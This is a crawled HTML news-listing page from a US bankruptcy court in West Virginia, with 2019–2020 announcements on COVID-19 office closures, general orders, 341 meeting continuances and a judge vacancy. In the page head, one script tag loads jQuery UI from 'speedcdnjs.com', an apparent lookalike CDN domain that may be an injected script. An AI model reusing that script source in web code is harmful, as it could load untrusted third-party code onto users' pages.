

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wvsb.uscourts.gov/news?page=2
body_size: 38185
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wvsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.wvsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.wvsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.wvsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wvsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements | Southern District of West Virginia | United States Bankruptcy Court</title>
  <style>
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/modules/node/node.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t9mo22");
</style>
<style>
@import url("https://www.wvsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t9mo22");
</style>
<style>
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t9mo22");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t9mo22");
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t9mo22");
</style>
<![endif]-->
<style>
@import url("https://www.wvsb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t9mo22");
</style>
  <script src="https://www.wvsb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9mo22"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wvsb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.wvsb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.wvsb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.wvsb.uscourts.gov/misc/drupal.js?t9mo22"></script>
<script src="https://www.wvsb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t9mo22"></script>
<script src="https://www.wvsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wvsb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wvsb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wvsb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.wvsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t9mo22"></script>
<script src="https://www.wvsb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t9mo22"></script>
<script src="https://www.wvsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t9mo22"></script>
<script src="https://www.wvsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t9mo22"></script>
<script src="https://www.wvsb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t9mo22"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wvsb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t9mo22"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wvsb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t9mo22"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wvsb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t9mo22"></script>
<![endif]-->
<script src="https://www.wvsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t9mo22"></script>
<script src="https://www.wvsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t9mo22"></script>
<script src="https://www.wvsb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t9mo22"></script>
<script src="https://www.wvsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t9mo22"></script>
<script src="https://www.wvsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t9mo22"></script>
<script src="https://www.wvsb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t9mo22"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-32311052-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-32311052-1", {"groups":"default"});</script>
<script src="https://www.wvsb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t9mo22"></script>
<script src="https://www.wvsb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t9mo22"></script>
<script src="https://www.wvsb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t9mo22"></script>
<script src="https://www.wvsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of West Virginia. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Southern District of West Virginia does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-32311052-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news?page=2":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wvsb.uscourts.gov/sites/wvsb/files/seal%20%282%29.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of West Virginia                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable B. McKay Mignault, Chief Judge • Lesley Hoops, Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news?page=2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-_Xvgbx_YAVAbCjtCAi_g1rPW5pP1P38GNVScvtenasg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-649"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-715"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-713"><a href="/glossary%20bankruptcy%20terms">Glossary of Bankruptcy Terms</a></li>
<li class="last leaf menu-mlid-712"><a href="/resources">Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-630"><a href="/court-info">General Info</a><ul class="menu"><li class="first leaf menu-mlid-728"><a href="/staff-directory-0">Staff Directory</a></li>
<li class="leaf has-children menu-mlid-634"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-952"><a href="/fee-schedules">Fees</a></li>
<li class="leaf menu-mlid-633"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-723"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-740"><a href="http://www.wvsb.uscourts.gov/sites/wvsb/files/BuildingSecurity.pdf">Building Security Information/Electronic Equipment in the Courthouse</a></li>
<li class="leaf menu-mlid-724"><a href="http://www.uscourts.gov/Statistics/BankruptcyStatistics.aspx">Caseload Statistics</a></li>
<li class="leaf menu-mlid-781"><a href="/transcriptsdigital-audio-recordings-court-proceedings">Transcripts/Digital Audio Recordings of Court Proceedings</a></li>
<li class="leaf menu-mlid-782"><a href="/trustees">Trustees</a></li>
<li class="leaf menu-mlid-632"><a href="/court-info/court-locations">Court Locations </a></li>
<li class="last leaf menu-mlid-1261"><a href="/appearing-telephone">Telephonic Court Appearances</a></li>
</ul></li>
<li class="expanded menu-mlid-639"><a href="/content/honorable-b-mckay-mignault">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-726"><a href="/content/honorable-b-mckay-mignault">Honorable B. McKay Mignault </a></li>
<li class="last leaf menu-mlid-743"><a href="/written-opinions">Written Opinions</a></li>
</ul></li>
<li class="leaf menu-mlid-1349"><a href="/nextgen">NextGen</a></li>
<li class="expanded menu-mlid-646"><a href="/attorneys-and-e-filers">For Attorneys &amp; E-Filers</a><ul class="menu"><li class="first leaf has-children menu-mlid-729"><a href="/cmecf-information">CM/ECF Information</a></li>
<li class="leaf has-children menu-mlid-850"><a href="/pacer-information-0">PACER Information</a></li>
<li class="leaf menu-mlid-736"><a href="/pro-hac-vice-admission">Admission</a></li>
<li class="leaf menu-mlid-751"><a href="http://www.wvsb.uscourts.gov/sites/wvsb/files/FAQS.pdf">FAQ for Attorneys</a></li>
<li class="leaf menu-mlid-745"><a href="https://wvsb-admin.jdc.ao.dcn/post-judgment-interest-rates-0">Post-Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-735"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-848"><a href="/register-addresses-governmental-units">Register of Addresses of Governmental Units</a></li>
<li class="leaf menu-mlid-845"><a href="/west-virginia-state-exemptions-0">West Virginia State Exemptions</a></li>
<li class="leaf menu-mlid-1114"><a href="https://www.pacer.gov/ecfcbt/bkm/" target="_blank">CM ECF Training</a></li>
<li class="leaf menu-mlid-1012"><a href="http://www.wvsb.uscourts.gov/sites/wvsb/files/worksheet1.xlsx" target="_blank">Chapter 13 - Debtor&#039;s Counsel Worksheet</a></li>
<li class="last leaf menu-mlid-1348"><a href="/sample-stylings-proposed-orders">Sample Stylings for Proposed Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-645"><a href="/filing-without-attorney-pro-se">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-764"><a href="https://wvsb-admin.jdc.ao.dcn/sites/wvsb/files/ProSe%20Debtors.pdf">Guidelines for Pro Se Debtors</a></li>
<li class="leaf menu-mlid-770"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-771"><a href="https://www.youtube.com/watch?v=jobpaNCY-LU&amp;feature=youtu.be">Bankruptcy Basics Video - Part 1</a></li>
<li class="leaf menu-mlid-1118"><a href="https://www.youtube.com/watch?v=DXv-na6y8nE">Bankruptcy Basics Video - Part 2</a></li>
<li class="leaf menu-mlid-768"><a href="/credit-counseling">Credit Counseling</a></li>
<li class="leaf menu-mlid-769"><a href="/debtor-education">Debtor Education</a></li>
<li class="leaf menu-mlid-766"><a href="/means-testing">Means Testing</a></li>
<li class="leaf menu-mlid-846"><a href="/west-virginia-state-exemptions-1">West Virginia State Exemptions</a></li>
<li class="leaf menu-mlid-784"><a href="/privacy-guidelines-0">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-772"><a href="/find-lawyer">Find a Lawyer</a></li>
<li class="last leaf menu-mlid-1359"><a href="https://www.wvsb.uscourts.gov/electronic-self-representation-esr-bankruptcy-petition-preparation-system-chapter-7">Electronic Self-Representation (eSR) Bankruptcy Petition Preparation System for Chapter 7</a></li>
</ul></li>
<li class="expanded menu-mlid-637"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-842"><a href="/national-forms">National Forms</a></li>
<li class="last leaf menu-mlid-638"><a href="/forms/all-forms">Local Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-643"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-721"><a href="https://ecf.wvsb.uscourts.gov/">CM/ECF Pacer Login</a></li>
<li class="leaf menu-mlid-722"><a href="https://ecf-test.wvsb.uscourts.gov/">CM/ECF Test Database</a></li>
<li class="leaf menu-mlid-761"><a href="/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/vcis">VCIS</a></li>
<li class="leaf menu-mlid-741"><a href="/transcriptsdigital-audio-recordings-court-proceedings">Transcripts/Digital Audio Recordings of Court Proceedings</a></li>
<li class="last leaf menu-mlid-947"><a href="https://ecf.wvsb.uscourts.gov/cgi-bin/autoFilingClaims.pl">File a Claim</a></li>
</ul></li>
<li class="leaf menu-mlid-648"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-647"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-739"><a href="/care-program-credit-abuse-resistance-education">CARE Program</a></li>
<li class="leaf menu-mlid-774"><a href="/credit-counseling-0">Credit Counseling</a></li>
<li class="leaf menu-mlid-773"><a href="/credit-reporting-agencies">Credit Reporting Agencies</a></li>
<li class="leaf menu-mlid-775"><a href="/debtor-educationfinancial-management-course">Debtor Education/Financial Management Course</a></li>
<li class="leaf menu-mlid-776"><a href="/foreclosureconsumer-protection-assistance">Foreclosure/Consumer Protection Assistance</a></li>
<li class="leaf menu-mlid-778"><a href="/means-testing">Means Testing</a></li>
<li class="leaf menu-mlid-1403"><a href="/employee-dispute-resolution-plan">Employee Dispute Resolution Plan</a></li>
<li class="leaf menu-mlid-783"><a href="/state-domestic-support-enforcement-agencies">State Domestic Support Enforcement Issues</a></li>
<li class="last leaf menu-mlid-1258"><a href="https://ucf.uscourts.gov/?court=wvsb">Unclaimed Funds Search</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-99c48d965468fd5a3eb70e62f4db923d">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-20T00:00:00-04:00" class="date-display-single">Fri, 03/20/2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/temporary-indefinite-closure-divisional-offices">Temporary indefinite closure of divisional offices.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>In light of the COVID-19 pandemic and current state of emergency for West Virginia, currently the only West Virginia Bankruptcy Court location that is open to the public is in Charleston. Please call 304-347-3003 for further information or if you...</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-18T00:00:00-04:00" class="date-display-single">Wed, 03/18/2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/wvs-bankruptcy-announcement-general-order-20-03">WVS Bankruptcy announcement General order 20-03.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Judge Volk has entered General Order 20-03. The order extends certain deadlines tied to the completion of the Section 341 meeting of creditors (MOC). The order applies to both pending cases and all future cases filed.  Please read the order which...</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-18T00:00:00-04:00" class="date-display-single">Wed, 03/18/2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/us-trustee-notice-341-meeting-continuances">US Trustee Notice: 341 Meeting Continuances</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>NOTICE:  The United States Trustees Office for the Southern District of West Virginia has given notice that all in-person chapter 7, 12, and 13, section 341 meetings (Meeting of Creditors) scheduled through April 10, 2020, are continued until a...</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-16T00:00:00-04:00" class="date-display-single">Mon, 03/16/2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/wvs-bankruptcy-announcement-relation-current-public-health-and-safety-0">WVS Bankruptcy announcement General order 20-02.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Judge Volk has entered General Order 20-02. The order was entered to further the efforts to guard public health and safety. Please read the order which affects bankruptcy hearings held on or after March 18, 2020, and can be viewed by clicking...</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-20T00:00:00-05:00" class="date-display-single">Thu, 02/20/2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/thomas-health-system-inc-file-claim">Thomas Health System, Inc (File a Claim)</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><h2>IMPORTANT NOTICE FOR THOMAS HEALTH SYSTEM, INC.</h2>
<h2>AND RELATED BANKRUPTCY CASES</h2>
<p>An Order has been entered appointing OMNI Agent Solutions as the Claims and Noticing Agent in the above cases.  Proofs of claim should NOT be filed...</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-04T00:00:00-05:00" class="date-display-single">Mon, 11/04/2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-vacancy-united-states-bankruptcy-judge-wvsb">Notice of Vacancy for United States Bankruptcy Judge - WVSB</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Announcement - Notice of Vacancy for the Position of United States Bankruptcy Judge for the Southern District of West Virginia.  Applications must be completed and received by James N. Ishida, Circuit Executive, U.S. Court of Appeals for the...</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-01T00:00:00-04:00" class="date-display-single">Fri, 11/01/2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-vacancy-us-bankruptcy-judge-sdwv">Notice of Vacancy - U.S. Bankruptcy Judge, SDWV</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Announcement - Notice of Vacancy for the Position of United States Bankruptcy Judge for the Southern District of West Virginia.  Applications must be completed and received by James N. Ishida, Circuit Executive, U.S. Court of Appeals for the...</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-30T00:00:00-04:00" class="date-display-single">Wed, 10/30/2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/solicitation-serve-subchapter-v-trustees">Solicitation to Serve as Subchapter V Trustees</a></span>  </div>  
